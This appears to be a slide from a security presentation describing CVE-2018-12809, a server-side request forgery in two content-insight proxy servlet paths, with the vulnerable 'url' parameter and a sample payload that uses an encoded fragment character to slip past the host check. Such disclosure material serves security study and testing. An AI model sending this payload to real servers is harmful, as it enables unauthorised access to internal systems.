 CVE-2018-12809 (SSRF*)
30
 Paths to invoke servlet
 /libs/cq/contentinsight/content/proxy.reportingservices.json
 /libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet
 Vulnerable parameter url
 url=http://anyurl%23/api1.omniture.com/a
*SSRF - Server Side Request Forgery
